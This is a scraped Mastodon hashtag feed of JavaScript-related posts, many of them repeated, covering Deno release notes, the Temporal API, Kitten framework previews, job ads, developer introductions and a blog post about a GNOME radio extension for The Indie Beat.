dailycoding - 20250201 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2528873
@deno_land@fosstodon.org
AsyncIterable<T> can be used to construct the body for Request and Response 👇
@constantorbit@hachyderm.io
uggggh I'm in ES module vs CommonJS hell in nodejs. With Typescript layered on top.
Is it just me, or is this whole JS/TS environment a sh*tshow and nobody will admit it? It feels like a huge ball of duct tape and baling wire.
Maybe I should see if I can convince my org to explore Deno.
@threkk@mastodon.social
Twice a year, due to a very old system, many assumptions, user expectations, and a bright mind that decided to set a database in Europe/Amsterdam TZ, we have to deal with at least a bug regarding time issues. I cannot wait for Temporal to be fully implemented in all the platforms.
https://developer.mozilla.org/en-US/blog/javascript-temporal-is-coming/
@deno_land@fosstodon.org
Deno 2.1.8 has been released with important LSP performance improvements along with an important bug fix for S3 uploads
@deno_land@fosstodon.org
Building a CLI is easy with these browser methods 👀
#deno #nodejs #typescript #WebDev #javascript #WebDevelopment
@davidbisset@phpc.social
“I’m Going Back to #jQuery in 2025” via Marc Boisvert.
https://marc.boisvertdupras.com/going-back-to-jquery-in-2025/
I still use it to this day even beyond #WordPress if I’m not using a framework. Majority of the sites in the web still do. It just works.
@davidbisset@phpc.social
For #JavaScript devs, this is big. Nice overview w/ link to more docs.
https://developer.mozilla.org/en-US/blog/javascript-temporal-is-coming/
Replacing Date object. Adds support for time zone and calendar representations, many built-in methods for conversions, comparisons and computations, formatting, etc.
@davidbisset@phpc.social
For #JavaScript devs, this is big. Nice overview w/ link to more docs.
https://developer.mozilla.org/en-US/blog/javascript-temporal-is-coming/
Replacing Date object. Adds support for time zone and calendar representations, many built-in methods for conversions, comparisons and computations, formatting, etc.
@deno_land@fosstodon.org
Deno's fully featured, zero-overhead FFI is stable
@fedify@hollo.social
Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
If you're curious, take a look at the #Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@eikun_0903@fedibird.com
dailycoding - 20250129 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2525081
@davidbisset@phpc.social
“I’m Going Back to #jQuery in 2025” via Marc Boisvert.
https://marc.boisvertdupras.com/going-back-to-jquery-in-2025/
I still use it to this day even beyond #WordPress if I’m not using a framework. Majority of the sites in the web still do. It just works.
@eikun_0903@fedibird.com
dailycoding - 20250129 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2525081
@deno_land@fosstodon.org
Want to use Rust in JavaScript?
Increase performance in the browser?
Here's an intro to using Wasm with Deno.
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
HTMLに埋め込んだYouTube動画の状態を監視して、指定した再生位置になったら何かする方法
https://qiita.com/yuu_design00/items/070ad30385837061e944?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@fedify@hollo.social
Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
If you're curious, take a look at the #Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@deno_land@fosstodon.org
Want to use Rust in JavaScript?
Increase performance in the browser?
Here's an intro to using Wasm with Deno.
@deno_land@fosstodon.org
Deno supports the new URL.parse() web API, which provides a simpler control flow for parsing URLs 👇
@deno_land@fosstodon.org
Want to use Rust in JavaScript?
Increase performance in the browser?
Here's an intro to using Wasm with Deno.
@deno_land@fosstodon.org
The OpenAI JavaScript SDK is now on JSR 🎉️
@deno_land@fosstodon.org
Deno supports the new URL.parse() web API, which provides a simpler control flow for parsing URLs 👇
@deno_land@fosstodon.org
Want to use Rust in JavaScript?
Increase performance in the browser?
Here's an intro to using Wasm with Deno.
@deno_land@fosstodon.org
Want to use Rust in JavaScript?
Increase performance in the browser?
Here's an intro to using Wasm with Deno.
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@deno_land@fosstodon.org
Deno supports the new URL.parse() web API, which provides a simpler control flow for parsing URLs 👇
@standarski@mastodon.social
🚀 npm install vs. npm ci
• npm install: 📦 Installs dependencies from package.json, updates package-lock.json if needed. Flexible but slower.
• npm ci: ⚡ Clean, fast install based only on package-lock.json. Reproducible builds, perfect for CI/CD.
💡Tip: Use npm ci for consistent, reliable deployments! ✅
#javascript #npm
@standarski@mastodon.social
🚀 npm install vs. npm ci
• npm install: 📦 Installs dependencies from package.json, updates package-lock.json if needed. Flexible but slower.
• npm ci: ⚡ Clean, fast install based only on package-lock.json. Reproducible builds, perfect for CI/CD.
💡Tip: Use npm ci for consistent, reliable deployments! ✅
#javascript #npm
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【kintoneカスタマイズ初心者】非同期処理を並行実行し、処理時間を短縮したい
https://qiita.com/tsutsumin/items/8f84e90958dfa05aac00?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@deno_land@fosstodon.org
Deno supports the new URL.parse() web API, which provides a simpler control flow for parsing URLs 👇
@planetdnews@icosahedron.website
In 2025 let's (re)discover the #demoscene with us! 🤩
Follow! 🤝
Favorite! ⭐
Boost! 🔁
#creative #programming #creativecoding #realtime #3d #graphics #music #chiptune #synth #visuals #pixels #shaders #c64 #zxspectrum #atari #amiga #windows #linux #javascript #computerart #digitalart #pixelart #visualart #art
@zineb_pdf@post.lurk.org
Edit : I found my internship, thank you everyone for reposting :)
Just migrated from my mastodon.social account to the post.lurk.org instance (thank you @rra for the invite and the ressources  ) So... here is my little #Introduction post (also a post of me searching for an internship lol) :
) So... here is my little #Introduction post (also a post of me searching for an internship lol) :
Hi, I'm Zineb, I am a moroccan girly pop who loves to code, to draw and to sing :3
Currently in the first year of my Master's degree in Communication at the Ésac art school in Cambrai (france), I'm searching for an #internship in the field of #graphicdesign, especially with collectives enthusiastic about #webtoprint and #opensource tools (like me!).
I mainly code with #HTML and #CSS, and I am currently learning #javascript.
I can speak fluently french, english and arabic. I also have some basic knowledge in spanish.
In terms of location, I'm seeking an internship in #Belgium, the #Netherlands, #Germany or the region of Paris.
(Oh, forgot to mention that I can have an erasmus/internship grant  )
)
Here's the link to my website: https://zinebammar.neocities.org/
 retooting is helpful <3
retooting is helpful <3
@lupyuen@qoto.org
#JavaScript Temporal: "built-ins for efficient, precise and consistent Dates, Times, Durations, and Calendars"
https://developer.mozilla.org/en-US/blog/javascript-temporal-is-coming/
@lupyuen@qoto.org
#JavaScript Temporal: "built-ins for efficient, precise and consistent Dates, Times, Durations, and Calendars"
https://developer.mozilla.org/en-US/blog/javascript-temporal-is-coming/
@zineb_pdf@post.lurk.org
Edit : I found my internship, thank you everyone for reposting :)
Just migrated from my mastodon.social account to the post.lurk.org instance (thank you @rra for the invite and the ressources  ) So... here is my little #Introduction post (also a post of me searching for an internship lol) :
) So... here is my little #Introduction post (also a post of me searching for an internship lol) :
Hi, I'm Zineb, I am a moroccan girly pop who loves to code, to draw and to sing :3
Currently in the first year of my Master's degree in Communication at the Ésac art school in Cambrai (france), I'm searching for an #internship in the field of #graphicdesign, especially with collectives enthusiastic about #webtoprint and #opensource tools (like me!).
I mainly code with #HTML and #CSS, and I am currently learning #javascript.
I can speak fluently french, english and arabic. I also have some basic knowledge in spanish.
In terms of location, I'm seeking an internship in #Belgium, the #Netherlands, #Germany or the region of Paris.
(Oh, forgot to mention that I can have an erasmus/internship grant  )
)
Here's the link to my website: https://zinebammar.neocities.org/
 retooting is helpful <3
retooting is helpful <3
@andypiper@andypiper.co.uk
tl;dr I created an extension for the GNOME desktop on Linux, so that folks can stream and listen to music from The Indie Beat – an online radio station powered by independent musicians sharing music in the Fediverse, via Bandwagon.
Independent musicians, creatives, artists, makers – these are all folk who often struggle to connect with audiences, and where retail and tech platforms tend towards squeezing their ability to make money from their work (see the excellent Chokepoint Capitalism by Cory Doctorow – essential reading for today’s world and understanding how it systematically squeezes creatives). Over the Christmas period, I finally deleted my Spotify account, after reading about yet more awful ways that company is destroying authentic creativity for their own profit.
Cancelled Spotify. One of those things I'd allowed to roll far too long for no good reason (not paying attention), and the "ghost artists" stuff has made me feel particularly unfriendly towards the platform. https://harpers.org/archive/2025/01/the-ghosts-in-the-machine-liz-pelly-spotify-musicians/
I’ve been a huge fan of independent artists for a very long time. Back in the MySpace / MP3 / Napster days I came across folks who I now count as friends, amazing musicians such as Cindy Alexander, and Alex Cornish.
Up until recently there was a wonderful streaming station, RadioFreeFedi, that offered music from artists who had a presence in the Fediverse. Sadly, that has now gone away.
Over the past couple of years I’ve been attending Fediforum, an online conference where people building in the Fediverse gather to share projects and ideas. During the events in 2024, I came across two fantastic people with an interest in making things better for artists and musicians: Ben Pate, builder of the Emissary platform, which has a music-centric edition called Bandwagon; and Kirsten Lambertsen, a multi-talented web creative who runs Patron Hunt, and who spun up an alternative streaming station, The Indie Beat.
Happy New Year fedifriends!
I'm excited to officially announce the launch of TheIndieBeat.fm, a streaming radio station showcasing indie #music from the Fediverse.
The Indie Beat Radio is made possible through a collaboration with Bandwagon.fm / @benpate
Music artists who upload their work to Bandwagon.fm have the option to make tracks available for streaming on TheIndieBeat.fm
Our goal is to use federation to make less work for artists — upload once; distribute infinitely.
The Indie Beat builds on Bandwagon, so artists who share their music in the Fediverse via Bandwagon, can also choose to add them to rotation on The Indie Beat.

I was nerd-sniped, I mean, inspired, to make something with The Indie Beat, in part through a nice blog post shared by Neil Brown (which was apparently prompted by me, so that’s nice and circular!) about how to add the streams from The Indie Beat into Linux music apps such as mpd.
I don’t use mpd, and to be honest I most often live on Apple platforms (but I do keep a Plex server, which I intend to move to Jellyfin this year as I work on improving my self-hosting and homelab situations). I was pretty sure that I’d seen a taskbar music player for GNOME, though. I usually run GNOME on my Linux systems – the exception being my MNT Pocket Reform, which is Sway with a minimal set of other desktop apps.
The player I was thinking of is the SomaFM internet radio extension, which is a menubar app that lists the SomaFM station streams, and allows the user to choose between them.
The first iteration was a straightforward copy/edit hack of the SomaFM extension, replacing the list of channel streams with the equivalent ones from The Indie Beat. Easy!

I excitedly sent a screenshot to Kirsten to show off!
There were quite a few things that I felt I could do better, though. First of all, the artwork was missing. Also, I knew that the whole point of The Indie Beat was to be a showcase for the artists on Bandwagon, and that there was supposed to be metadata in the stream header that contained their link information.
After a lot of poking at the MP3 stream, I realised that The Indie Beat is built on a streaming server called Azura Cast, which has an API – and The Indie Beat API had that data, and a whole lot more that I could use. In order to use it all though, I had to fully re-think how the extension would work.
So, I started over, from scratch.
The Indie Beat is evolving – within a few days of starting work on this side project, Kirsten switched the branding from pink to green, so I updated the artwork. She also added a Bonk Wave channel – and the extension seamlessly picked it up! That was a nice win.
Not What I Call Radio Bonk Wave is a new radio station from The Indie Beat Radio, curated by bonkwave.org and playing music which may be #BonkWave. Or may be #NotBonkWave.
Listen here:
https://not.what.i.call.radio.bonkwave.org/
or here:
https://theindiebeat.fm/not-what-i-call-radio-bonk-wave/
—
Bonk Wave contributors – did you know you can submit any of your tracks to the station?
https://bonkwave.org/board/index.php?topic=134.0
(Bonk Wave Contributors only – if you're not signed up to the board, create an account and we'll add you to the group)
I’ve posted a short video which covers the basic features: choose between channels, play/stop, open the Bandwagon page of the currently playing artist in a web browser, or directly jump to Bandwagon’s Explore page or The Indie Beat main page. I’ve aimed for simple and clean, as befits the GNOME philosophy.
The extension is available to install here.

You can watch the demo video on my MakerTube.
You can follow development on GitHub.
If you like it, a comment / review on the GNOME Extensions page would be very welcome. If you have issues or ideas, do leave those on the GitHub project.
There is a donation button in the GNOME Extensions page, the use of which is entirely optional.
Don’t forget to click over to Bandwagon, and check out the artists you hear that you like.
The world and the internet are kind of bleak right now, but actually – we’ve got the power to make it better.
Watch Molly White’s talk from XOXO and get inspired.
Also, this:
https://andypiper.co.uk/2024/08/29/the-web-made-by-humans/
There’s a lot of opportunity for creatives in the Fediverse!
Castopod is a great way to self-host a podcast with native ActivityPub federation. Bandwagon exists, where you can create a Fediverse profile for yourself and your music. You can share it through The Indie Beat. I’ve personally got my eye on Libre.FM (like Last.FM, but free, and with a renewed / reinvigorated interest in building new features like ActivityPub and IndieWeb support – here’s my profile). Beyond those, there is also Faircamp, a static site generator that helps musicians self-host their content and avoid enshittification through other channels and platforms. I’m excited! We can work together to make our spaces better for musicians and other artists!
This has been a fun side project!
I’ve got a few barely-formed ideas for things I can do with this in the future, as both Bandwagon and The Indie Beat evolve. Stay tuned. 📡
Oh, and through making this extension, I found and purchased an album I’m obsessed with, which has inspired me to do some other new things… so watch this space.
Update 26/02 – since posting this, folks have made me aware of some other fantastic options in this space. Hopefully, we can see more collaborations between these platforms / sites / curators, to grow the opportunity for everyone.
Update 26/02 – I wanted a simple app to play The Indie Beat on my MNT Pocket Reform, too, so I made a more basic system tray app, that should work on most Linux desktops (written in Python)
Come find me at FOSDEM 2025 in Brussels next weekend, I’ll have Bandwagon+The Indie Beat stickers to share 👍🏻
https://andypiper.co.uk/2025/01/25/the-indie-beat-on-your-linux-desktop/
#100DaysToOffload #art #bandwagon #Coding #creativity #development #fediverse #GNOME #javascript #Linux #Music #TheIndieBeat
@deno_land@fosstodon.org
use CSS styling in console log with Deno
@deno_land@fosstodon.org
Deno 2.1.7 is out!
▸ smaller deno compile binaries (~2Mb)
▸ Node compat bug fixes
Upgrade with `deno upgrade`
@deno_land@fosstodon.org
VSCode will automatically detect your Deno tests
@deno_land@fosstodon.org
The OpenAI JavaScript SDK is now on JSR 🎉️
@deno_land@fosstodon.org
The OpenAI JavaScript SDK is now on JSR 🎉️
@deno_land@fosstodon.org
The OpenAI JavaScript SDK is now on JSR 🎉️
@deno_land@fosstodon.org
The OpenAI JavaScript SDK is now on JSR 🎉️
@deno_land@fosstodon.org
VSCode will automatically detect your Deno tests
@haskell_discussions@mastodon.social
Hyperbole: Haskell interactive serverside web framework inspired by Htmx, Elm
https://github.com/seanhess/hyperbole
Discussions: https://discu.eu/q/https://github.com/seanhess/hyperbole
@deno_land@fosstodon.org
Deno 2.1.7 is out!
▸ smaller deno compile binaries (~2Mb)
▸ Node compat bug fixes
Upgrade with `deno upgrade`
@deno_land@fosstodon.org
use CSS styling in console log with Deno
@deno_land@fosstodon.org
Deno 2.1.7 is out!
▸ smaller deno compile binaries (~2Mb)
▸ Node compat bug fixes
Upgrade with `deno upgrade`
@deno_land@fosstodon.org
use CSS styling in console log with Deno
@deno_land@fosstodon.org
use CSS styling in console log with Deno
@deno_land@fosstodon.org
use CSS styling in console log with Deno
@aral@mastodon.ar.al · Reply to Aral Balkan's post
Adding more beautiful error messages to Kitten. These should help make it easier to recover from common errors while authoring.
#Kitten #errorMessages #design #usability #authoring #SmallWeb #SmallTech #HTML #CSS #JavaScript #NodeJS #server #framework #platform #web #dev

@inautilo@mastodon.social
#Development #Launches
Mizu.js · Build dynamic web pages without heavy frameworks https://ilo.im/161hgq
_____
#Library #NextJS #Deno #Bun #Browser #WebDev #Frontend #Backend #HTML #JavaScript
@inautilo@mastodon.social
#Development #Launches
Mizu.js · Build dynamic web pages without heavy frameworks https://ilo.im/161hgq
_____
#Library #NextJS #Deno #Bun #Browser #WebDev #Frontend #Backend #HTML #JavaScript
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【kintoneカスタマイズ初心者】cybozu developer networkのチュートリアルの理解を深める(分割代入編)
https://qiita.com/tsutsumin/items/5fb56009655d0e089f55?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@aral@mastodon.ar.al · Reply to Aral Balkan's post
So last night, while recording the preview of Kitten’s¹ improved component model², I made a silly mistake (copying raw HTML into a JavaScript function instead of wrapping it in a kitten.html`` tagged template, easy to do when you’re refactoring to pull out components from pages).
Then, once I figured out what I’d done, I made another one by forgetting to return the value from the function (easy to do when you’re used to using one-line closures as render functions).
I would have caught both of those so much faster if Kitten had helpful error messages for those two pitfalls. And guess what, this morning, it does :)
Attached are screenshot showing the before and after error messages.
Enjoy!
 💕
💕
¹ https://kitten.small-web.org
² Scroll up the thread to watch the video.
#Kitten #SmallWeb #PeerToPeerWeb #web #server #framework #platform #design #usability #errorMessages #authoring #dev #JavaScript #HTML #CSS #htmx #hypermedia #WebSocket #StreamingHTML #SmallTech

@codelutin@mastodon.libre-entreprise.com
#introduction Code Lutin est une #entreprise extraordinaire : pratiquant l'#autogestion (1 personne = 1 voix) et le salaire unique (quelque-soit le diplôme, l'expérience, l'ancienneté, le poste), nous sommes une des rares société « à participation ouvrière » en France
Spécialistes #Java et #JavaScript, nous réalisons des logiciels et applis mobiles souvent en #LogicielLibre
Code Lutin est fondatrice du réseau #LibreEntreprise qui regroupent des entreprises similaires
@codelutin@mastodon.libre-entreprise.com
#introduction Code Lutin est une #entreprise extraordinaire : pratiquant l'#autogestion (1 personne = 1 voix) et le salaire unique (quelque-soit le diplôme, l'expérience, l'ancienneté, le poste), nous sommes une des rares société « à participation ouvrière » en France
Spécialistes #Java et #JavaScript, nous réalisons des logiciels et applis mobiles souvent en #LogicielLibre
Code Lutin est fondatrice du réseau #LibreEntreprise qui regroupent des entreprises similaires
@biomejs@fosstodon.org
Today we’re happy to share our plans for Biome 2.0 as well as the rest of our roadmap for 2025.
Read all about it here: https://biomejs.dev/blog/roadmap-2025/
#OpenSource #WebDev #Tooling for #JavaScript #TypeScript #CSS #GraphQL and #GritQL, written in #Rust
@aral@mastodon.ar.al · Reply to Aral Balkan's post
Little preview video: Kitten’s improved component model
• Class-based page routes and components
• Object-oriented
• Event-based
• Seamless hypermedia-driven WebSocket-based event mapping and interface updates (Streaming HTML)
• A light server-side live component hierarchy with event bubbling
• Almost as if you’re building a desktop or mobile app instead of a web app…
… another authoring simplification made possible because on the Small Web – which is a peer-to-peer web – you build a web app/site as a tool for one person (the owner of the site/app) instead of as a tool for you to farm millions of people.
… still experimental ;)
Learn more about Kitten:
If you like what you see and want us to keep existing, we could definitely use your support:
https://small-tech.org/fund-us/
 💕
💕
#Kitten #SmallWeb #SmallTech #StreamingHTML #objectOriented #eventBased #hypermedia #htmx #WebSocket #HTML #JavaScript #CSS #NodeJS
@deno_land@fosstodon.org
git log --since "2024-01-01" --until "2025-01-01"
@deno_land@fosstodon.org
git log --since "2024-01-01" --until "2025-01-01"
@deno_land@fosstodon.org
git log --since "2024-01-01" --until "2025-01-01"
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@FLOZz@mastodon.social
Salut tout le monde o/
Je suis développeur, principalement #Python, #JavaScript et parfois C et ASM (surtout sur #GameBoy). Je suis aussi adminsys #Linux.
Je dev pas mal de logiciels libres et #OpenSource. Ça va de l'outil de configuration de souris gaming au générateur de playlist en passant par de l'optimisation d'images ou du shell PHP *hum*…
J'ai également un blog sur lequel je poste surtout du contenu technique mais j'aimerais bien diversifier un peu les sujets à l'avenir.
@deno_land@fosstodon.org
Deno 2.1.6 has been released
- Correct handling of compilerOptions.types
- Better handling of npm package types
- Improvements to node:fs FileHandle
- Make deno outdated more robust
Run `deno upgrade` to get it
@mapache@hachyderm.io
There are two wolves inside me, both of them dislike javascript.
#technology #programming #javascript #humorous #concise #metaphorical #frustrated
@ecmascript_news@mastodon.online
Formatting dates and times in JavaScript with Temporal and the Internationalization API
@Olliew
https://fullystacked.net/formatting-dates-and-times/
@ecmascript_news@mastodon.online
Formatting dates and times in JavaScript with Temporal and the Internationalization API
@Olliew
https://fullystacked.net/formatting-dates-and-times/
@deno_land@fosstodon.org
Deno 2.1.6 has been released
- Correct handling of compilerOptions.types
- Better handling of npm package types
- Improvements to node:fs FileHandle
- Make deno outdated more robust
Run `deno upgrade` to get it
@deno_land@fosstodon.org
Deno 2.1.6 has been released
- Correct handling of compilerOptions.types
- Better handling of npm package types
- Improvements to node:fs FileHandle
- Make deno outdated more robust
Run `deno upgrade` to get it
@simsus@social.tchncs.de
#Oracle gibt die Marke #JavaScript offenbar nicht kampflos auf | Developer https://www.heise.de/news/JavaScript-Oracle-haelt-an-der-Marke-fest-und-wehrt-sich-gegen-Antrag-von-Deno-10242019.html #Deno #FreeJavaScript #WebDevelopment
@kagihq@mastodon.social
"Kagi looking pretty good right now, literally every page works without JavaScript, including settings" - @chris_hayes, beloved Kagi member 💛
https://techcrunch.com/2025/01/17/google-begins-requiring-javascript-for-google-search/
@deno_land@fosstodon.org
Deno 2.1.6 has been released
- Correct handling of compilerOptions.types
- Better handling of npm package types
- Improvements to node:fs FileHandle
- Make deno outdated more robust
Run `deno upgrade` to get it
@kagihq@mastodon.social
"Google no longer supports javascript-free search requests" [https://github.com/benbusby/whoogle-search/issues/1211]
Just a reminder that Kagi works just fine everywhere without JavaScript 😎
"Highly recommend Kagi Search as an alternative. The results are generally better than Google's anyways, and don't require JavaScript." 👇

@revathskumar@fosstodon.org · Reply to Revath S Kumar :javascript:'s post
Wrote a small web utility to visualize the different string normalization forms of a text.
https://string-normalize.surge.sh/?str=I+%e2%99%a5+K%c3%b6ln
Not the best design 😄 , but feedbacks are welcome.
@eikun_0903@fedibird.com
dailycoding - 20250117 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2513610
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【Prisma,TypeScript】Prismaを用いたビットフラグによるデータ格納方法
https://qiita.com/rtkjm22/items/51b1779d9d2942a955a9?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@eikun_0903@fedibird.com
dailycoding - 20250117 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2513610
@simsus@social.tchncs.de
#Oracle gibt die Marke #JavaScript offenbar nicht kampflos auf | Developer https://www.heise.de/news/JavaScript-Oracle-haelt-an-der-Marke-fest-und-wehrt-sich-gegen-Antrag-von-Deno-10242019.html #Deno #FreeJavaScript #WebDevelopment
@alltechpacks@mastodon.social
@alltechpacks@mastodon.social
@aral@mastodon.ar.al
Pretty soon, you’re going to be able to view your live pages and the events on them in real time while developing Kitten apps.
The improved component model with support for class-based routes (and a server-side component hiearchy that lets you build well-encapsulated components and pages and work in an event-driven way) is coming along nicely and I’m back to writing Place¹ using it.
(In the GIF, you’re looking at Place’s profile settings page. Not shown here but those profile changes reflect in realtime on all open pages. The highlighted piece of code is what streams the event details to the browser.)
¹ https://codeberg.org/place/app
#Kitten #StreamingHTML #SmallWeb #htmx #hypermedia #WebSockets #web #dev #eventDriven #objectOriented #JavaScript #NodeJS



@revathskumar@fosstodon.org · Reply to Revath S Kumar :javascript:'s post
Wrote a small web utility to visualize the different string normalization forms of a text.
https://string-normalize.surge.sh/?str=I+%e2%99%a5+K%c3%b6ln
Not the best design 😄 , but feedbacks are welcome.
@chriskrycho@mastodon.social
I wrote up a quick note on “fairness” with async operations and how it is *not* a property of `Promise.race` and `Promise.all` in #JavaScript (or #TypeScript, obviously!). This is not something you have to think about often, but does it ever matter when you do! https://v5.chriskrycho.com/notes/javascript-promise-race-and-promise-all-are-not-fair/
@chriskrycho@mastodon.social
I wrote up a quick note on “fairness” with async operations and how it is *not* a property of `Promise.race` and `Promise.all` in #JavaScript (or #TypeScript, obviously!). This is not something you have to think about often, but does it ever matter when you do! https://v5.chriskrycho.com/notes/javascript-promise-race-and-promise-all-are-not-fair/
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
「Recline」で使われている VSCode Extension API の「Language Model API」の公式情報: API の使い方など
https://qiita.com/youtoy/items/c4e70aa794b03d86ed08?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
#qiita #JavaScript #VSCode #VSCode_Extension #ReCline #LanguageModelAPI
@jakobmiksch@mastodon.social · Reply to Ilya Zverev's post
@zverik @mvexel @ianthetechie #flutter looks good in general, I am also a bit worried that it will be abandoned one day by Google. Also there are less #dart programmers around than #javascript #typescript #react programmers.
since I do a lot of #web development #reactnative seems to be make a bit more sense to me, even though I am more into #vue #vuejs
what I understand from your comments is that #maplibre support for #reactnative seems to be better compared to #flutter That is a good insight
@deno_land@fosstodon.org
Deno 🤝️ Nuxt.js
@deno_land@fosstodon.org
Advent of Code with Deno is over!
Thanks to all who have participated. If we haven't contacted you about stickers, then please let us know (or email andy@deno.com).
Finally, one lucky winner will get the elite, special edition, hyper exclusive Deno sticker. (Here's Phil seeing it for the first time.)
️
More details 👇️
https://deno.com/blog/advent-of-code-2024
#deno #AOC2024 #aoc #nodejs #javascript #typescript #webdevelopment
@deno_land@fosstodon.org
Deno 🤝️ Nuxt.js
@deno_land@fosstodon.org
Advent of Code with Deno is over!
Thanks to all who have participated. If we haven't contacted you about stickers, then please let us know (or email andy@deno.com).
Finally, one lucky winner will get the elite, special edition, hyper exclusive Deno sticker. (Here's Phil seeing it for the first time.)
️
More details 👇️
https://deno.com/blog/advent-of-code-2024
#deno #AOC2024 #aoc #nodejs #javascript #typescript #webdevelopment
@deno_land@fosstodon.org
Advent of Code with Deno is over!
Thanks to all who have participated. If we haven't contacted you about stickers, then please let us know (or email andy@deno.com).
Finally, one lucky winner will get the elite, special edition, hyper exclusive Deno sticker. (Here's Phil seeing it for the first time.)
️
More details 👇️
https://deno.com/blog/advent-of-code-2024
#deno #AOC2024 #aoc #nodejs #javascript #typescript #webdevelopment
@deno_land@fosstodon.org
Deno 🤝️ Nuxt.js
 Publickey
Publickey@publickey1@rss-mstdn.studiofreesia.com
オラクル、JavaScriptの商標を自主的に手放すつもりはないとDenoに通告
https://www.publickey1.jp/blog/25/javascriptdeno_1.html
 Publickey
Publickey@publickey1@rss-mstdn.studiofreesia.com
オラクル、JavaScriptの商標を自主的に手放すつもりはないとDenoに通告
https://www.publickey1.jp/blog/25/javascriptdeno_1.html

@revathskumar@fosstodon.org
New blog post : "JavaScript : understanding string normalize"
https://blog.revathskumar.com/2025/01/javascript-understanding-string-normalize.html
@deno_land@fosstodon.org
Deno 2.1.5 just landed —
▸ new QUIC API
▸ improved Discord.js compatibility
▸ better tasks support in workspaces
@deno_land@fosstodon.org
Deno 2.1.5 just landed —
▸ new QUIC API
▸ improved Discord.js compatibility
▸ better tasks support in workspaces
@aronow@hachyderm.io
🚨 🚨 🚨
Good Morning #FediHire friends - have a new role for ya!
Looking for a fairly senior frontend-focused #Software Engineer to join a team building a containerization product for the CI/CD pipeline called Dagger.
The role is looking for some fairly specific criteria so here are the key points:
* This role is not a UI Designer position, you must have a strong coding background ( #JavaScript / #TypeScript / #ReactJS preferred) in addition to design chops
* Must have at least some experience with #Golang
* You must have developed frontends for #devtools (the thought behind this requirement is that these tools are designed very differently than a typical B2C site so if you have done something substantially similar, answer yes)
* Americas (somewhere between EST to PST) timezones are required. We can hire in Canada, US, South America, and have hired in Europe before for exceptional candidates
* We cannot sponsor visas at this time
* I've worked with this company for about 6 months and have only positive things to say about the team and culture
* There's currently a bug in the application coming from the ATS that's making the dropdowns funky. Don't judge me too harshly, I've submitted a ticket 
I'm the #recruiter on the role, so feel free to ask any questions here and I'll either have an answer or go find you one :)
Full JD and application here: https://grnh.se/a1934cb05us
@aronow@hachyderm.io
🚨 🚨 🚨
Good Morning #FediHire friends - have a new role for ya!
Looking for a fairly senior frontend-focused #Software Engineer to join a team building a containerization product for the CI/CD pipeline called Dagger.
The role is looking for some fairly specific criteria so here are the key points:
* This role is not a UI Designer position, you must have a strong coding background ( #JavaScript / #TypeScript / #ReactJS preferred) in addition to design chops
* Must have at least some experience with #Golang
* You must have developed frontends for #devtools (the thought behind this requirement is that these tools are designed very differently than a typical B2C site so if you have done something substantially similar, answer yes)
* Americas (somewhere between EST to PST) timezones are required. We can hire in Canada, US, South America, and have hired in Europe before for exceptional candidates
* We cannot sponsor visas at this time
* I've worked with this company for about 6 months and have only positive things to say about the team and culture
* There's currently a bug in the application coming from the ATS that's making the dropdowns funky. Don't judge me too harshly, I've submitted a ticket 
I'm the #recruiter on the role, so feel free to ask any questions here and I'll either have an answer or go find you one :)
Full JD and application here: https://grnh.se/a1934cb05us
@deno_land@fosstodon.org
Deno 2.1.5 just landed —
▸ new QUIC API
▸ improved Discord.js compatibility
▸ better tasks support in workspaces
@deno_land@fosstodon.org
Deno 2.1.5 just landed —
▸ new QUIC API
▸ improved Discord.js compatibility
▸ better tasks support in workspaces
@deno_land@fosstodon.org
Deno is committed to web standards - that's why we co-founded WinterCG two years ago. Today marks the next step in that journey: WinterCG moves to Ecma International as technical comittee 55 (TC55).
Goodbye WinterCG, welcome WinterTC!
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@deno_land@fosstodon.org
